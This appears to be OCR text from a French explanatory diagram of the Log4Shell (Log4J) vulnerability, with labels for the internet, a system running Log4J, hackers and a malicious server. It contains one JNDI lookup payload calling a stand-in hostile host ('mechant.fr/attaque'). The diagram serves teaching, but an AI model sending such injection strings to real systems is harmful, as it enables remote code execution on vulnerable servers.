 Grand méchant Internet
Système avec Log4J
Hackers
${jndi: mechant.fr/attaque}
Log4J
Serveur malveillant